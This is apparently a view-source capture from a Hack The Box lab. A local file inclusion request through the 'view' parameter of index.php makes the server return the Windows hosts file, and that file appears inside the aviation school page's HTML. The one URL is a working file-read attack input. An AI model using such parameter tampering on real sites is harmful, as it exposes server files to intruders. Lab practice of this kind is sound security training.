 view-source:http://school.flight.htb/index.php?view=/windows/system32/drivers/etc/hosts
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Aviation School</title>
5 <meta charset="UTF-8" />
6 <link rel="stylesheet" type="text/css" href="styles/style.css" />
7 <!--[if IE 6]><link rel="stylesheet" type="text/css" href="styles/ie6.css" /><![endif]-->
8 </head>
9 <body>
10 <div id="page">
11   <div id="header">
12     <div id="section">
13       <div><a href="index.html"><img src="images/logo.gif" alt="" /></a></div>
14        </div>
15     <ul>
16       <li><a href="index.php?view=home.html">Home</a></li>
17       <li><a href="index.php?view=about.html">About Us</a></li>
18       <li><a href="index.php?view=blog.html">Blog</a></li>
19     </ul>
20   </div>
21 # Copyright (c) 1993-2009 Microsoft Corp.
22 #
23 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
24 #
25 # This file contains the mappings of IP addresses to host names. Each
26 # entry should be kept on an individual line. The IP address should
27 # be placed in the first column followed by the corresponding host name.
28 # The IP address and the host name should be separated by at least one
29 # space.
30 #
31 # Additionally, comments (such as these) may be inserted on individual
32 # lines or following the machine name denoted by a '#' symbol.
33 #
34 # For example:
35 #
36 #      102.54.94.97     rhino.acme.com          # source server
37 #       38.25.63.10     x.acme.com              # x client host
38
39 # localhost name resolution is handled within DNS itself.
40 #   127.0.0.1       localhost
41 #   ::1             localhost
42   <div id="footer">
43     <div>
44       <div id="connect"> <a href="#"><img src="images/icon-facebook.gif" alt="" /></a> <a href="#"><img src="images/icon-twitter.gif" alt="" /></a> <a href="#"><img src="i
45       <div class="section">
46         <p>Copyright &copy; <a href="#">Domain Name</a> - All Rights Reserved | Template By <a href="#">Domain Name</a></p>
47       </div>
48     </div>
49   </div>
50 </div>
51 </body>
52 </html>